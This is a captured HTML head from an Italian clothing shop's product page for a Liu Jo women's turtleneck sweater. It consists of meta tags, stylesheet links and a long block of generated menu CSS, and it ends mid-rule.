

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/maglia-da-donna-liu-jo-dolcevita-con-arricciature-liuk2f0004-bordeaux.html
body_size: 40739
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="Maglia da donna Liu Jo dolcevita con arricciature - WF2481MS49I"/>
<meta name="description" content="Maglia dolcevita con arricciature su spalla, manica corta a palloncino, profili con inserimento di fili lurex, alto rovescino sul fondo, logo con strass applicati sul retro, rovescino su polsi e collo."/>
<meta name="keywords" content="Maglia Liu Jo Abbigliamento"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Maglia da donna Liu Jo dolcevita con arricciature - WF2481MS49I</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/1740f6b8e793003c174ee4a355d05e03.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="maglia&#x20;da&#x20;donna&#x20;Liu&#x20;Jo&#x20;dolcevita&#x20;con&#x20;arricciature" />
<meta property="og:image"
      content="https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg" />
<meta property="og:description"
      content="maglia&#x20;da&#x20;donna&#x20;Liu&#x20;Jo&#x20;dolcevita&#x20;con&#x20;arricciature" />
<meta property="og:url" content="https://www.roncastyle.com/maglia-da-donna-liu-jo-dolcevita-con-arricciature-liuk2f0004-bordeaux.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <style>.fihi8wt>a{background:#ffffff !important}.fihi8wt:hover>a{color:#000000 !important;background:#ffffff !important}.fihi8wt.active>a{color:#000000 !important;background:#ffffff !important}.ykbses7>a{font-size:14px}.ykbses7>a{color:#000000 !important;background:#ffffff !important}.ykbses7:hover>a{color:#000000 !important;background:#ffffff !important}.ykbses7.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.wrr7g32 .image-content{width:100%;text-align:center}.mgz-element.wrr7g32 .image-title{font-size:16px}.j9akj2o>a{padding:0 !important;font-size:12px;font-weight:800!important}.f2ys6x9>a{padding:0 !important;font-size:10px;font-weight:500!important}.yru2thl>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfwjiu3>a{padding:0 !important;font-size:10px;font-weight:500!important}.hm77w90>a{padding:0 !important;font-size:10px;font-weight:500!important}.ooyne8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.qoctaf5>a{padding:0 !important;font-size:10px;font-weight:500!important}.loewyyj>a{padding:0 !important;font-size:10px;font-weight:500!important}.w8cj35p>a{padding:0 !important;font-size:10px;font-weight:500!important}.c4v2f99>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr6bttk>a{padding:0 !important;font-size:10px;font-weight:500!important}.r5vtk8w>a{padding:0 !important;font-size:10px;font-weight:500!important}.cfr3y02>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4pl1r2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dqvr5ng>a{padding:0 !important;font-size:12px;font-weight:800!important}.l0stwa0>a{padding:0 !important;font-size:10px;font-weight:500!important}.eapaa7y>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0nh0l4>a{padding:0 !important;font-size:10px;font-weight:500!important}.t2k4763>a{padding:0 !important;font-size:10px;font-weight:500!important}.mdgfyxw{height:20px}.if8meqe>a{padding:0 !important;font-size:12px;font-weight:800!important}.qyu76ht>a{padding:0 !important;font-size:10px;font-weight:500!important}.ktyf8x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.d94jn26>a{padding:0 !important;font-size:10px;font-weight:500!important}.fv0r8y3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lw6xcef>a{padding:0 !important;font-size:12px;font-weight:800!important}.mjcty7m>a{padding:0 !important;font-size:10px;font-weight:500!important}.nadx7m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqj8ll6>a{padding:0 !important;font-size:10px;font-weight:500!important}.jqmoru2>a{padding:0 !important;font-size:10px;font-weight:500!important}.etegc1w>a{padding:0 !important;font-size:10px;font-weight:500!important}.xdb2y1r>a{padding:0 !important;font-size:12px;font-weight:800!important}.onmp5uf>a{padding:0 !important;font-size:10px;font-weight:500!important}.o7h026w>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcgkgfd>a{padding:0 !important;font-size:10px;font-weight:500!important}.f3wa786>a{padding:0 !important;font-size:10px;font-weight:500!important}.xepwgob>a{padding:0 !important;font-size:10px;font-weight:500!important}.hwigx0j>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs27n9f>a{padding:0 !important;font-size:10px;font-weight:500!important}.hiv163i>a{padding:0 !important;font-size:10px;font-weight:500!important}.d1rx0mo>a{padding:0 !important;font-size:10px;font-weight:500!important}.txf14mv>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3njjdl>a{padding:0 !important;font-size:10px;font-weight:500!important}.osd5t5d>a{padding:0 !important;font-size:10px;font-weight:500!important}.atdiiwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.asc3iy5>a{padding:0 !important;font-size:10px;font-weight:500!important}.r58c260>a{padding:0 !important;font-size:10px;font-weight:500!important}.vvya78u-s{text-align:center}.mgz-element.vvya78u .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.er2h20d-s{margin-left:102px !important}.fmsac46>.mgz-element-inner,.c16oc8s>.mgz-element-inner,.lqo9dcc>.mgz-element-inner,.dfjkpoq>.mgz-element-inner,.aw3u1er>.mgz-element-inner,.n03a2rv>.mgz-element-inner,.o60j9pi>.mgz-element-inner{padding:2.5px}.poub6c8{float:none}.poub6c8-s{text-align:center}.poub6c8>a{padding:0 15px !important}.poub6c8>a{color:#000000 !important;background:#ffffff !important}.poub6c8:hover>a{color:#000000 !important;background:#ffffff !important}.poub6c8.active>a{color:#000000 !important;background:#ffffff !important}.fgcy200>a{padding:0 !important;font-size:12px;font-weight:800!important}.i1ln6gn>a{padding:0 !important;font-size:10px;font-weight:500!important}.g15y7sy>a{padding:0 !important;font-size:10px;font-weight:500!important}.hu81yhr>a{padding:0 !important;font-size:10px;font-weight:500!important}.gxjijim>a{padding:0 !important;font-size:10px;font-weight:500!important}.yw1c8i4>a{padding:0 !important;font-size:10px;font-weight:500!important}.df4yy3s>a{padding:0 !important;font-size:10px;font-weight:500!important}.w41xiv4>a{padding:0 !important;font-size:10px;font-weight:500!important}.fmygh6w>a{padding:0 !important;font-size:10px;font-weight:500!important}.dnxvtoc>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9241up>a{padding:0 !important;font-size:10px;font-weight:500!important}.q0yd32h>a{padding:0 !important;font-size:10px;font-weight:500!important}.m5vkgoj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mv0ucs6>a{padding:0 !important;font-size:10px;font-weight:500!important}.wo7fp5r>a{padding:0 !important;font-size:12px;font-weight:800!important}.cbc4vma>a{padding:0 !important;font-size:10px;font-weight:500!important}.odekomp>a{padding:0 !important;font-size:10px;font-weight:500!important}.nujoysf>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmghc80>a{padding:0 !important;font-size:10px;font-weight:500!important}.si7r21j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ul5van5>a{padding:0 !important;font-size:12px;font-weight:800!important}.sv08uig>a{padding:0 !important;font-size:10px;font-weight:500!important}.tbxkb2k>a{padding:0 !important;font-size:10px;font-weight:500!important}.b46vf0r>a{padding:0 !important;font-size:10px;font-weight:500!important}.us8q9vm>a{padding:0 !important;font-size:10px;font-weight:500!important}.mspb0yc>a{padding:0 !important;font-size:12px;font-weight:800!important}.ygi5ar9>a{padding:0 !important;font-size:10px;font-weight:500!important}.scau89n>a{padding:0 !important;font-size:10px;font-weight:500!important}.m0sqjsq>a{padding:0 !important;font-size:10px;font-weight:500!important}.e95bbdy>a{padding:0 !important;font-size:10px;font-weight:500!important}.n0fv0df>a{padding:0 !important;font-size:10px;font-weight:500!important}.y972uf3>a{padding:0 !important;font-size:12px;font-weight:800!important}.k5olok6>a{padding:0 !important;font-size:10px;font-weight:500!important}.qne2m3o>a{padding:0 !important;font-size:10px;font-weight:500!important}.wctrxqh>a{padding:0 !important;font-size:10px;font-weight:500!important}.reouqgo>a{padding:0 !important;font-size:10px;font-weight:500!important}.ot9xgpt>a{padding:0 !important;font-size:10px;font-weight:500!important}.l3kp5dr>a{padding:0 !important;font-size:10px;font-weight:500!important}.vsejmil>a{padding:0 !important;font-size:10px;font-weight:500!important}.kvykanx>a{padding:0 !important;font-size:10px;font-weight:500!important}.a3jk6j3>a{padding:0 !important;font-size:10px;font-weight:500!important}.poec0ka>a{padding:0 !important;font-size:10px;font-weight:500!important}.b8kh79p>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmfo5bp>a{padding:0 !important;font-size:10px;font-weight:500!important}.xg3hsvs>a{padding:0 !important;font-size:10px;font-weight:500!important}.jfn0kwu>a{padding:0 !important;font-size:10px;font-weight:500!important}.kodbfuq>a{padding:0 !important;font-size:10px;font-weight:500!important}.us9we8b-s{text-align:center;margin-top:90px !important}.mgz-element.us9we8b .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.ncpgcpy>.mgz-element-inner,.bjc3ilj>.mgz-element-inner,.ayvt9u1>.mgz-element-inner,.awd77l6>.mgz-element-inner,.athnqvv>.mgz-element-inner{padding:2.5px}.mio4sop-s{text-align:center}.mgz-element.mio4sop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.gbjrtw9{float:none}.gbjrtw9-s{text-align:center}@media (max-width:1199px){.gbjrtw9-s{text-align:left}}@media (max-width:991px){.gbjrtw9-s{text-align:left}}@media (max-width:767px){.gbjrtw9-s{text-align:left}}@media (max-width:575px){.gbjrtw9-s{text-align:left}}.gbjrtw9>a{padding:0 15px !important;font-size:14px}.gbjrtw9>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9:hover>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.jgn5n7q .image-content{width:100%;text-align:center}.mgz-element.jgn5n7q .image-title{font-size:16px}.demcchs>a{padding:0 !important;font-size:12px;font-weight:800!important}.t2p7r8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.cikyu0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.bvnwydd>a{padding:0 !important;font-size:10px;font-weight:500!important}.rn1sfim>a{padding:0 !important;font-size:10px;font-weight:500!important}.ugstj7h>a{padding:0 !important;font-size:10px;font-weight:500!important}.y55kf7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.c5fcg78>a{padding:0 !important;font-size:10px;font-weight:500!important}.hgisaar>a{padding:0 !important;font-size:10px;font-weight:500!important}.npbj5px>a{padding:0 !important;font-size:10px;font-weight:500!important}.ayvcdsl>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv6x8v4>a{padding:0 !important;font-size:12px;font-weight:800!important}.k500kvh>a{padding:0 !important;font-size:10px;font-weight:500!important}.suyuff4>a{padding:0 !important;font-size:10px;font-weight:500!important}.f7q4lpp>a{padding:0 !important;font-size:10px;font-weight:500!important}.kudpq19>a{padding:0 !important;font-size:10px;font-weight:500!important}.y9cpy70{height:20px}.ubuooxg>a{padding:0 !important;font-size:12px;font-weight:800!important}.v9iisyg>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0r3kem>a{padding:0 !important;font-size:10px;font-weight:500!important}.cm38lnq>a{padding:0 !important;font-size:10px;font-weight:500!important}.o514yq6>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxqjkv>a{padding:0 !important;font-size:12px;font-weight:800!important}.ic3rw4i>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1n3u35>a{padding:0 !important;font-size:10px;font-weight:500!important}.llrg3xt>a{padding:0 !important;font-size:10px;font-weight:500!important}.uku8ocj>a{padding:0 !important;font-size:12px;font-weight:800!important}.eyacg0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.xw1trtt>a{padding:0 !important;font-size:10px;font-weight:500!important}.xs06yd1>a{padding:0 !important;font-size:10px;font-weight:500!important}.a0011jq>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro74e3w>a{padding:0 !important;font-size:10px;font-weight:500!important}.h3v6kh5>a{padding:0 !important;font-size:10px;font-weight:500!important}.n5vi549>a{padding:0 !important;font-size:10px;font-weight:500!important}.aq77urs>a{padding:0 !important;font-size:10px;font-weight:500!important}.m62umm5>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2bxeye>a{padding:0 !important;font-size:10px;font-weight:500!important}.ympel36>a{padding:0 !important;font-size:10px;font-weight:500!important}.dli7h04>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs9uuim>a{padding:0 !important;font-size:10px;font-weight:500!important}.lsyfw4j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ecc217n-s{text-align:center}.mgz-element.ecc217n .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.sqwr0sk-s{margin-left:20px !important}.nv980b5>.mgz-element-inner,.eas4vqf>.mgz-element-inner,.c9pie2i>.mgz-element-inner,.u6ehfai>.mgz-element-inner,.ygd0ay5>.mgz-element-inner,.r8kl9q2>.mgz-element-inner{padding:2.5px}.cm1wvbh{float:none}.cm1wvbh-s{text-align:center}.cm1wvbh>a{padding:0 15px !important}.cm1wvbh>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh:hover>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh.active>a{color:#000000 !important;background:#ffffff !important}.r4nmpic>a{padding:0 !important;font-size:12px;font-weight:800!important}.faifcn0>a{padding:0 !important;font-size:10px;font-weight:500!important}.qgvqoc2>a{padding:0 !important;font-size:10px;font-weight:500!important}.hw5hy6e>a{padding:0 !important;font-size:10px;font-weight:500!important}.u5bxf98>a{padding:0 !important;font-size:10px;font-weight:500!important}.krw0npr>a{padding:0 !important;font-size:10px;font-weight:500!important}.v38ih7p>a{padding:0 !important;font-size:10px;font-weight:500!important}.yt7pq3u>a{padding:0 !important;font-size:10px;font-weight:500!important}.oir41ug>a{padding:0 !important;font-size:10px;font-weight:500!important}.uikd5oc>a{padding:0 !important;font-size:10px;font-weight:500!important}.vdmss7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.lruuyk8>a{padding:0 !important;font-size:12px;font-weight:800!important}.ruo4vrl>a{padding:0 !important;font-size:10px;font-weight:500!important}.utn5fj7>a{padding:0 !important;font-size:10px;font-weight:500!important}.ukm65n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.f8fmgem>a{padding:0 !important;font-size:10px;font-weight:500!important}.smitiuw>a{padding:0 !important;font-size:12px;font-weight:800!important}.oxgvyd6>a{padding:0 !important;font-size:10px;font-weight:500!important}.w3ob8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.ej8hcjx>a{padding:0 !important;font-size:10px;font-weight:500!important}.sejuheb>a{padding:0 !important;font-size:10px;font-weight:500!important}.pwsmu5u>a{padding:0 !important;font-size:10px;font-weight:500!important}.pew9iiu>a{padding:0 !important;font-size:12px;font-weight:800!important}.qm5fes5>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4q2n4r>a{padding:0 !important;font-size:10px;font-weight:500!important}.ij6k2xg>a{padding:0 !important;font-size:10px;font-weight:500!important}.bnpyxoa>a{padding:0 !important;font-size:12px;font-weight:800!important}.g208mf4>a{padding:0 !important;font-size:10px;font-weight:500!important}.yoyxhxv>a{padding:0 !important;font-size:10px;font-weight:500!important}.pfc07x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dulo36v>a{padding:0 !important;font-size:10px;font-weight:500!important}.w67q9rm>a{padding:0 !important;font-size:10px;font-weight:500!important}.gw4coif>a{padding:0 !important;font-size:10px;font-weight:500!important}.avobdsk>a{padding:0 !important;font-size:10px;font-weight:500!important}.i9hi1iv>a{padding:0 !important;font-size:10px;font-weight:500!important}.d2y1o7d>a{padding:0 !important;font-size:10px;font-weight:500!important}.eeyigwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.xx8ojhq>a{padding:0 !important;font-size:10px;font-weight:500!important}.rot9hbn>a{padding:0 !important;font-size:10px;font-weight:500!important}.s00xo4o>a{padding:0 !important;font-size:10px;font-weight:500!important}.e68qpv9>a{padding:0 !important;font-size:10px;font-weight:500!important}.pg06ga9-s{margin-bottom:50px !important}.sh8feop-s{text-align:center}.mgz-element.sh8feop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.w8dolil>.mgz-element-inner,.xca04by>.mgz-element-inner,.nyxf1yw>.mgz-element-inner,.vt21u09>.mgz-element-inner,.pg06ga9>.mgz-element-inner,.p9tf08u>.mgz-element-inner{padding:2.5px}.ag4l3ug > .item-submenu{width:500px !important}.ag4l3ug>a{padding:0 15px !important;font-size:14px}.ag4l3ug>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug:hover>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug.active>a{color:#000000 !important;background:#ffffff !important}.dih3cej>a{font-size:12px;font-weight:800!important}.dih3cej>a{color:#000000 !important;background:#ffffff !important}.dih3cej:hover>a{color:#000000 !important;background:#ffffff !important}.dih3cej.active>a{color:#000000 !important;background:#ffffff !important}.re9n6br>a{font-size:12px;font-weight:800!important}.re9n6br>a{color:#000000 !important;background:#ffffff !important}.re9n6br:hover>a{color:#000000 !important;background:#ffffff !important}.re9n6br.active>a{color:#000000 !important;background:#ffffff !important}.eil14ha>.mgz-element-inner,.oowf0us>.mgz-element-inner,.ti5iac7>.mgz-element-inner,.f82woth>.mgz-element-inner,.sarvf7e>.mgz-element-inner,.mty3xjm>.mgz-element-inner{padding:2.5px}.avmbnl7>a{font-size:12px;font-weight:800!important}.wgx2443>a{font-size:10px;font-weight:500!important}.wgx2443>a{color:#000000 !important;background:#ffffff !important}.wgx2443:hover>a{color:#000000 !important;background:#ffffff !important}.wgx2443.active>a{color:#000000 !important;background:#ffffff !important}.i28yakv>a{font-size:10px;font-weight:500!important}.i28yakv>a{color:#000000 !important;background:#ffffff !important}.i28yakv:hover>a{color:#000000 !important;background:#ffffff !important}.i28yakv.active>a{color:#000000 !important;background:#ffffff !important}.liuxvpl>a{font-size:10px;font-weight:500!important}.liuxvpl>a{color:#000000 !important;background:#ffffff !important}.liuxvpl:hover>a{color:#000000 !important;background:#ffffff !important}.liuxvpl.active>a{color:#000000 !important;background:#ffffff !important}.fqosoj2>a{font-size:10px;font-weight:500!important}.fqosoj2>a{color:#000000 !important;background:#ffffff !important}.fqosoj2:hover>a{color:#000000 !important;background:#ffffff !important}.fqosoj2.active>a{color:#000000 !important;background:#ffffff !important}.gvdgrff>a{font-size:10px;font-weight:500!important}.gvdgrff>a{color:#000000 !important;background:#ffffff !important}.gvdgrff:hover>a{color:#000000 !important;background:#ffffff !important}.gvdgrff.active>a{color:#000000 !important;background:#ffffff !important}.nsgm563>a{font-size:10px;font-weight:500!important}.nsgm563>a{color:#000000 !important;background:#ffffff !important}.nsgm563:hover>a{color:#000000 !important;background:#ffffff !important}.nsgm563.active>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6>a{font-size:10px;font-weight:500!important}.ge5ahg6>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6:hover>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6.active>a{color:#000000 !important;background:#ffffff !important}.x4kxfal>a{font-size:10px;font-weight:500!important}.x4kxfal>a{color:#000000 !important;background:#ffffff !important}.x4kxfal:hover>a{color:#000000 !important;background:#ffffff !important}.x4kxfal.active>a{color:#000000 !important;background:#ffffff !important}.v2qfhga>a{font-size:10px;font-weight:500!important}.v2qfhga>a{color:#000000 !important;background:#ffffff !important}.v2qfhga:hover>a{color:#000000 !important;background:#ffffff !important}.v2qfhga.active>a{color:#000000 !important;background:#ffffff !important}.dghot26>a{font-size:10px;font-weight:500!important}.dghot26>a{color:#000000 !important;background:#ffffff !important}.dghot26:hover>a{color:#000000 !important;background:#ffffff !important}.dghot26.active>a{color:#000000 !important;background:#ffffff !important}.xgebrai>a{font-size:10px;font-weight:500!important}.xgebrai>a{color:#000000 !important;background:#ffffff !important}.xgebrai:hover>a{color:#000000 !important;background:#ffffff !important}.xgebrai.active>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x>a{font-size:10px;font-weight:500!important}.ifmsr0x>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x:hover>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x.active>a{color:#000000 !important;background:#ffffff !important}.imq223l>a{font-size:10px;font-weight:500!important}.imq223l>a{color:#000000 !important;background:#ffffff !important}.imq223l:hover>a{color:#000000 !important;background:#ffffff !important}.imq223l.active>a{color:#000000 !important;background:#ffffff !important}.njp74xw>a{font-size:10px;font-weight:500!important}.njp74xw>a{color:#000000 !important;background:#ffffff !important}.njp74xw:hover>a{color:#000000 !important;background:#ffffff !important}.njp74xw.active>a{color:#000000 !important;background:#ffffff !important}.enrk0b0>a{font-size:12px;font-weight:800!important}.nani2i1>a{font-size:10px;font-weight:500!important}.nani2i1>a{color:#000000 !important;background:#ffffff !important}.nani2i1:hover>a{color:#000000 !important;background:#ffffff !important}.nani2i1.active>a{color:#000000 !important;background:#ffffff !important}.fdy4a91>a{font-size:10px;font-weight:500!important}.fdy4a91>a{color:#000000 !important;background:#ffffff !important}.fdy4a91:hover>a{color:#000000 !important;background:#ffffff !important}.fdy4a91.active>a{color:#000000 !important;background:#ffffff !important}.oiculvm>a{font-size:10px;font-weight:500!important}.oiculvm>a{color:#000000 !important;background:#ffffff !important}.oiculvm:hover>a{color:#000000 !important;background:#ffffff !important}.oiculvm.active>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e>a{font-size:10px;font-weight:500!important}.qvkvi2e>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e:hover>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e.active>a{color:#000000 !important;background:#ffffff !important}.fapds51>a{font-size:10px;font-weight:500!important}.fapds51>a{color:#000000 !important;background:#ffffff !important}.fapds51:hover>a{color:#000000 !important;background:#ffffff !important}.fapds51.active>a{color:#000000 !important;background:#ffffff !important}.ew8rmng>a{font-size:10px;font-weight:500!important}.ew8rmng>a{color:#000000 !important;background:#ffffff !important}.ew8rmng:hover>a{color:#000000 !important;background:#ffffff !important}.ew8rmng.active>a{color:#000000 !important;background:#ffffff !important}.or9vodv{height:20px}.lwfl8c3>a{font-size:12px;font-weight:800!important}.ie0q80t>a{font-size:10px;font-weight:500!important}.ie0q80t>a{color:#000000 !important;background:#ffffff !important}.ie0q80t:hover>a{color:#000000 !important;background:#ffffff !important}.ie0q80t.active>a{color:#000000 !important;background:#ffffff !important}.p7vms5p>a{font-size:10px;font-weight:500!important}.p7vms5p>a{color:#000000 !important;background:#ffffff !important}.p7vms5p:hover>a{color:#000000 !important;background:#ffffff !important}.p7vms5p.active>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp>a{font-size:10px;font-weight:500!important}.ivg8dhp>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp:hover>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp.active>a{color:#000000 !important;background:#ffffff !important}.qlak121>a{font-size:12px;font-weight:800!important}.fp6kpp7>a{font-size:10px;font-weight:500!important}.fp6kpp7>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7:hover>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7.active>a{color:#000000 !important;background:#ffffff !important}.moner4n>a{font-size:10px;font-weight:500!important}.moner4n>a{color:#000000 !important;background:#ffffff !important}.moner4n:hover>a{color:#000000 !important;background:#ffffff !important}.moner4n.active>a{color:#000000 !important;background:#ffffff !important}.m5fwmob>a{font-size:10px;font-weight:500!important}.m5fwmob>a{color:#000000 !important;background:#ffffff !important}.m5fwmob:hover>a{color:#000000 !important;background:#ffffff !important}.m5fwmob.active>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w>a{font-size:10px;font-weight:500!important}.eqm5i8w>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w:hover>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w.active>a{color:#000000 !important;background:#ffffff !important}.ocha1ex>a{font-size:12px;font-weight:800!important}.j5bdqt1>a{font-size:10px;font-weight:500!important}.j5bdqt1>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1:hover>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1.active>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2>a{font-size:10px;font-weight:500!important}.y3jr8g2>a{color:#000000 